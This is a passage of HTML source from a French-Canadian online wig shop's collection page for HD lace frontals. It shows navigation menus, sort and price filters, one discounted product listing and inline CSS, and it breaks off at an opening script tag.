            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-ca/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-ca/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-ca/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 </div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976334524499__banner" class="shopify-section">
</div><div id="shopify-section-template--15976334524499__main" class="shopify-section"><section class="collection__page main__section" data-section-id="template--15976334524499__main" data-section-type="collection-section" data-collection-link="/collections/hd-lace">
  <div class="row">
    
      <div id="CollectionProductGrid"><h1 class="colleciton__page-title page-title">
          Tissage de cheveux hd et hd
        </h1>
        
        
          <div class="collection__page-description desktop-12 tablet-6 mobile-3">
            <div class="row">
              <div class="rte desktop-12">
                
              </div></div>
          </div>
        
        <div class="clear"></div>

        

        <div class="desktop-12 tablet-6 mobile-3"><form id="CollectionFiltersForm" data-collection-filters>
              <div class="collection__filter-toggleWrapper">

  <div class="filtering__pagination">
    <p class="mb0">1 produits</p>
  </div>

  <div class="sort__filter--triggers">

    
    <button class="filter-price__trigger js-show-filters">
      <span class="vib-center">Filtre</span>
      
  
    <svg class="testament--apollo-filter filter-price__trigger--icon vib-center" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 17.8 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)">
        <path class="st0" d="M2.4,2.2C2.9,0.9,4.1,0,5.6,0s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,5.7,7,6.7,5.6,6.7S2.9,5.7,2.4,4.4H0V2.2H2.4z
        	 M2.4,15.6c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,19.1,7,20,5.6,20s-2.7-0.9-3.1-2.2H0v-2.2H2.4z M9.1,8.9
        	c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h2.4v2.2h-2.4c-0.5,1.3-1.7,2.2-3.1,2.2s-2.7-0.9-3.1-2.2H0V8.9H9.1z M12.2,11.1
        	c0.6,0,1.1-0.5,1.1-1.1s-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1S11.6,11.1,12.2,11.1z M5.6,17.8c0.6,0,1.1-0.5,1.1-1.1
        	s-0.5-1.1-1.1-1.1s-1.1,0.5-1.1,1.1S4.9,17.8,5.6,17.8z M5.6,4.4c0.6,0,1.1-0.5,1.1-1.1S6.2,2.2,5.6,2.2S4.4,2.7,4.4,3.3
      	S4.9,4.4,5.6,4.4z"/>
      </g>
      <style>.filter-price__trigger .testament--apollo-filter:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






    </button>
    

    
      <div class="collection__horizontal-toolbar sort-by__wrapper" data-collection-sort-by>
        <div class="collection__filtering js-hz-filter">
          
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






          <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="sort-by" data-placeholder="Pertinence" data-generic-placeholder="Tapez à filtrer" placeholder="Pertinence">
          <ul class="value-list js-hz-filter-list a-left">
            
<li class="available" data-placeholder="En vedette" data-option-value="manual">
                <input type="checkbox"
                       name="sort_by"
                       value="manual">
                <span class="js-hz-filter-label">En vedette</span>
              </li>
            
<li class="available" data-placeholder="Meilleures ventes" data-option-value="best-selling">
                <input type="checkbox"
                       name="sort_by"
                       value="best-selling">
                <span class="js-hz-filter-label">Meilleures ventes</span>
              </li>
            
<li class="available" data-placeholder="Alphabétique, de A à Z" data-option-value="title-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-ascending">
                <span class="js-hz-filter-label">Alphabétique, de A à Z</span>
              </li>
            
<li class="available" data-placeholder="Alphabétique, de Z à A" data-option-value="title-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-descending">
                <span class="js-hz-filter-label">Alphabétique, de Z à A</span>
              </li>
            
<li class="available" data-placeholder="Prix: faible à élevé" data-option-value="price-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-ascending">
                <span class="js-hz-filter-label">Prix: faible à élevé</span>
              </li>
            
<li class="available" data-placeholder="Prix: élevé à faible" data-option-value="price-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-descending">
                <span class="js-hz-filter-label">Prix: élevé à faible</span>
              </li>
            
<li class="available" data-placeholder="Date, de la plus ancienne à la plus récente" data-option-value="created-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-ascending">
                <span class="js-hz-filter-label">Date, de la plus ancienne à la plus récente</span>
              </li>
            
<li class="available" data-placeholder="Date, de la plus récente à la plus ancienne" data-option-value="created-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-descending">
                <span class="js-hz-filter-label">Date, de la plus récente à la plus ancienne</span>
              </li>
            
          </ul>
        </div>
      </div>
    

  </div>
</div>



  <div class="collection__filter-wrapper" id="collection__filter-wrapper">
    <div class="collection__page-filter desktop-12 tablet-6 mobile-3 contained js-filter-wrapper" data-collection-filters-hz>
      <div class="collection__horizontal-toolbar filtering__wrapper">
        <p>Filtrer par</p>
        <ul id="collection--filters" role="list">
<li class="clearfix filter filter--regular" data-index="1">
                <div class="collection__filtering js-hz-filter">
                  
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="filter" data-placeholder="Disponibilité" data-generic-placeholder="Tapez à filtrer" placeholder="Disponibilité">
                  <ul class="value-list js-hz-filter-list">
                    

                        <li id="Filter-Disponibilité-1" class="checkbox-wrapper " data-remove="/fr-ca/collections/hd-lace" data-add="/fr-ca/collections/hd-lace?filter.v.availability=1">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="1"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">En stock <span class="filter__count">(1)</span></span>
                        </li>
                      
                    

                        <li id="Filter-Disponibilité-2" class="checkbox-wrapper " data-remove="/fr-ca/collections/hd-lace" data-add="/fr-ca/collections/hd-lace?filter.v.availability=0">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="0"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">En rupture de stock <span class="filter__count">(1)</span></span>
                        </li>
                      
                    
                  </ul>
                </div>

                <noscript>
                  <!-- No js filters submits with button -->
                  <select class="styled-select coll-filter">
                    <option value="">0 sélectionnés</option>
                    
                      
                        <option id="Filter-Disponibilité-1" value="/fr-ca/collections/hd-lace?filter.v.availability=1">En stock (1)</option>
                      
                    
                      
                        <option id="Filter-Disponibilité-2" value="/fr-ca/collections/hd-lace?filter.v.availability=0">En rupture de stock (1)</option>
                      
                    
                  </select>
                </noscript>
              </li>
            

<li class="clearfix filter filter--price-range js-hz-filter-price" data-collection-filters-price-range data-index="2">
                
  
    <svg class="testament--apollo-down-carrot filter--price-range--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.filter--price-range .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                <button class="filter-price__trigger js-hz-filter-price-trigger">
                  Prix
                </button>
                <div class="filter-price__dropdown js-hz-filter-price-dropdown" style="display: none;">
                  <div class="filter-range__boxes js-price-range">
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Prix-2">De</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-min-output"
                        name="filter.v.price.gte"
                        id="Filter-Prix-2"type="number"
                        placeholder="0"
                        min="0"max="230"
                        
                        >
                      </input>
                    </div>
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Prix-2">à</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-max-output"
                        name="filter.v.price.lte"
                        id="Filter-Prix-2"type="number"
                        placeholder="à"
                        min="0"placeholder="230"
                          max="230"
                        
                        >
                      </input>
                    </div>

                    <div class="filter-range__slider--wrapper span-2 auto">
                      <input class="filter-range__slider--input"value="0"min="0"max="230"
                        
                        step="1"
                        type="range"/>
                      <input class="filter-range__slider--input"value="230"
                          
min="0"max="230"
                        
                        step="1"
                        type="range"/>
                    </div>
                  </div>
                </div>
              </li>
            
</ul>
        <noscript>
          <!-- No js filters button to submit select filters -->
          <button type="submit" class="facets__button button">Filtre</button>
        </noscript>
      </div>
    </div>
  </div>


              </form>
              <div class="clear"></div>
<div id="main-collection-product-grid"
              class="collection__page-products product-loop"
              data-id="template--15976334524499__main">
              
                <div id="product-listing-3945642917971" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Hd Lace Frontal 13x4/13x6 dentelle invisible fine" data-price="13667"  data-product-id="3945642917971">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              52% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
    
    
    
  
  <a href="/fr-ca/collections/hd-lace/products/baisi-10a-100-virgin-hair-hd-lace-frontal-13x4" title="BAISI Hd Lace Frontal 13x4/13x6 dentelle invisible fine">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29536024658003_{width}x.jpg?v=1761621201"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29536024658003_500x.jpg?v=1761621201"data-widths="[180, 360, 540, 720]"alt="hd Lace Wig Lace Frontal BAISI Hd Lace Frontal 13x4/13x6 Thin Invisible Lace">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29536024658003_500x.jpg?v=1761621201" alt="hd Lace Wig Lace Frontal BAISI Hd Lace Frontal 13x4/13x6 Thin Invisible Lace" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/hd-lace/products/baisi-10a-100-virgin-hair-hd-lace-frontal-13x4">
      
      <span class="prod-title">BAISI Hd Lace Frontal 13x4/13x6 dentelle invisible fine</span>
    </a>
    
    <div product-id="3945642917971" product-handle="baisi-10a-100-virgin-hair-hd-lace-frontal-13x4" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$136.67</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$136.67</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$284.73</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$148.06</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color: #f72b27;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#f8a2b2;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
